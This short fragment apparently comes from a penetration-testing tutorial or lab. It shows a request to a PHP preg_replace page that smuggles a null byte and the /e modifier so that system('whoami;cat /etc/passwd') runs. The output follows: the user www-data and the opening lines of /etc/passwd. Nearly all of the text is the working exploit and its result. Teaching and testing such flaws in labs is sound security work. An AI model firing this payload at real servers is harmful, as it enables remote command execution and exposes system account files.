 pentest/preg_replace.ph
pentest/preg_replace.php?replace=known/e%00&with=system('whoami;cat%20/etc/passwd')
www-data
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh